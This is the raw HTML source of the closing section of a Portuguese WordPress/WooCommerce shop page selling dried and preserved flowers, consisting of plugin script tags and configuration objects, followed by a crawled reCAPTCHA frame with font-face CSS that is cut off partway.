<link rel='stylesheet' id='e-apple-webkit-css' href='https://terrarea.pt/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-accordion-css' href='https://terrarea.pt/wp-content/plugins/elementor/assets/css/widget-accordion.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://terrarea.pt/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8513-css' href='https://terrarea.pt/wp-content/uploads/elementor/css/post-8513.css?ver=1766866107' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://terrarea.pt/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://terrarea.pt/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sourcesanspro-css' href='https://terrarea.pt/wp-content/uploads/elementor/google-fonts/css/sourcesanspro.css?ver=1753711828' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-cormorant-css' href='https://terrarea.pt/wp-content/uploads/elementor/google-fonts/css/cormorant.css?ver=1753711832' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-stalemate-css' href='https://terrarea.pt/wp-content/uploads/elementor/google-fonts/css/stalemate.css?ver=1753711832' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://terrarea.pt/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://terrarea.pt/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-13 18:06:19+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"This contact form is placed in the wrong place.":["Este formul\u00e1rio de contacto est\u00e1 colocado no s\u00edtio errado."],"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/terrarea.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"8a04b64d90","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/terrarea.pt\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.1" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.1" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js?ver=1.4.22"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/themes/savoy/assets/js/plugins/modernizr.min.js?ver=2.8.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/themes/savoy/assets/js/plugins/slick.min.js?ver=1.5.5" id="slick-slider-js"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/themes/savoy/assets/js/plugins/jquery.magnific-popup.min.js?ver=0.9.9" id="magnific-popup-js"></script>
<script type="text/javascript" id="nm-core-js-extra">
/* <![CDATA[ */
var nm_wp_vars = {"themeUri":"https:\/\/terrarea.pt\/wp-content\/themes\/savoy","ajaxUrl":"\/wp-admin\/admin-ajax.php","woocommerceAjaxUrl":"\/?wc-ajax=%%endpoint%%","searchUrl":"https:\/\/terrarea.pt\/?s=%%nmsearchkey%%","pageLoadTransition":"0","headerPlaceholderSetHeight":"1","cartPanelQtyArrows":"1","cartPanelQtyThrottleTimeout":"0","cartPanelShowOnAtc":"1","cartPanelHideOnAtcScroll":"1","shopFiltersAjax":"1","shopFiltersPopupAutoClose":"1","shopAjaxUpdateTitle":"1","shopImageLazyLoad":"0","shopScrollOffset":"70","shopScrollOffsetTablet":"70","shopScrollOffsetMobile":"70","shopSearch":"1","shopSearchHeader":"0","shopSearchUrl":"https:\/\/terrarea.pt\/?post_type=product&s=%%nmsearchkey%%","shopSearchMinChar":"2","shopSearchAutoClose":"1","searchSuggestions":"0","searchSuggestionsInstant":"0","searchSuggestionsMax":"6","shopAjaxAddToCart":"1","shopRedirectScroll":"1","shopCustomSelect":"1","quickviewLinks":{"thumb":"","title":"","link":"1"},"galleryZoom":"0","galleryThumbnailsSlider":"0","shopYouTubeRelated":"1","productAccordionCloseOpen":"1","checkoutTacLightbox":"1","rowVideoOnTouch":"0","wpGalleryPopup":"1","touchHover":"1","pushStateMobile":"0","infloadBuffer":"0","infloadPreserveScrollPos":"1","infloadSnapbackCache":"0","infloadSnapbackCacheLinks":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/themes/savoy/assets/js/nm-core.min.js?ver=2.6.2" id="nm-core-js"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/themes/savoy/assets/js/nm-blog.min.js?ver=2.6.2" id="nm-blog-js"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/themes/savoy/assets/js/nm-shop-search.min.js?ver=2.6.2" id="nm-shop-search-js"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/themes/savoy/assets/js/plugins/jquery.smartscroll.min.js?ver=1.0" id="smartscroll-js"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/themes/savoy/assets/js/plugins/selectod.custom.min.js?ver=3.8.1" id="selectod-js"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/themes/savoy/assets/js/nm-shop.min.js?ver=2.6.2" id="nm-shop-js"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/themes/savoy/assets/js/nm-shop-infload.min.js?ver=2.6.2" id="nm-shop-infload-js"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/themes/savoy/assets/js/nm-shop-filters.min.js?ver=2.6.2" id="nm-shop-filters-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.2.3" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/terrarea.pt\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js?ver=2.2.5" id="tawcvs-frontend-js"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/terrarea.pt\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/terrarea.pt\/wp-admin\/admin-ajax.php","restapi":"https:\/\/terrarea.pt\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"15374","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/terrarea.pt\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/terrarea.pt\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-16593":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".entry-content strong"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"15375","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":16593,"slug":"condicoes-e-entregas"},"pum-15385":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":15374,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":15385,"slug":"popup-faq"},"pum-15383":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".fetSearch"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"15374","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":15383,"slug":"popup-search"},"pum-15382":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":15374,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":15382,"slug":"example-auto-opening-announcement-popup"}};
/* ]]> */
</script>
<script type="text/javascript" src="//terrarea.pt/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1753711682&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partilhar no Facebook","shareOnTwitter":"Partilhar no Twitter","pinIt":"Fix\u00e1-lo","download":"Download","downloadImage":"Descarregar Imagem","fullscreen":"\u00c9cr\u00e3 Inteiro","zoom":"Zoom","share":"Partilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Seguinte","close":"Fechar","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile ao alto","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile ao baixo","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/terrarea.pt\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/terrarea.pt\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/terrarea.pt\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8ef8f9ff63"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"stretched_section_container":"body","global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Flores Secas&amp;Preservadas &#8211; Terr\u00e1rea","excerpt":"<h5 style=\"text-align: center\">Viver o Presente, todos os dias<\/h5>\n"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LedYKApAAAAADkPOApnx-R71o7qHujswJrlfbps&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LedYKApAAAAADkPOApnx-R71o7qHujswJrlfbps",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.12" id="ivory-search-scripts-js"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.3.7" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ac","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.3.7" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/themes/savoy/assets/js/plugins/lazysizes.min.js?ver=4.0.1" id="lazysizes-js"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/themes/savoy/assets/js/nm-shop-add-to-cart.min.js?ver=2.6.2" id="nm-shop-add-to-cart-js"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.32.5" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="nm-wishlist-js-extra">
/* <![CDATA[ */
var nm_wishlist_vars = {"wlLoginRequire":"0","wlLoginRedirectUrl":"https:\/\/terrarea.pt\/minha-conta\/","wlNonce":"005f0fe304","wlCookieExpires":"30","wlButtonTitleAdd":"Add to Wishlist","wlButtonTitleRemove":"Remove from Wishlist","wlMenuCount":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/plugins/nm-wishlist/assets/js/nm-wishlist.min.js?ver=2.4.2" id="nm-wishlist-js"></script>
            <script type='text/javascript'>
				!function(){"use strict";function o(){document.body.scrollTop>c||document.documentElement.scrollTop>c?n.style.display="block":n.style.display="none"}function t(o,e){if(!(0>=e)){var n=0-o.scrollTop,c=n/e*10;setTimeout(function(){o.scrollTop=o.scrollTop+c,0!==o.scrollTop&&t(o,e-10)},10)}}var e,n=document.querySelector("#scrollup-master");if(n){var c=parseInt(n.getAttribute("data-distance"));document.addEventListener("DOMContentLoaded",function(){window.addEventListener("scroll",function(){o()})}),n.addEventListener("click",function(){document.body.scrollTop?e=document.body:document.documentElement.scrollTop&&(e=document.documentElement),t(e,300)})}}();
            </script>
                    
        </div> <!-- .nm-page-overflow -->
	</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.6.2 on 2026-01-01 19:23:55 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LedYKApAAAAADkPOApnx-R71o7qHujswJrlfbps&co=aHR0cHM6Ly90ZXJyYXJlYS5wdDo0NDM.&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5czlj683oh0r
body_size: 48299
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
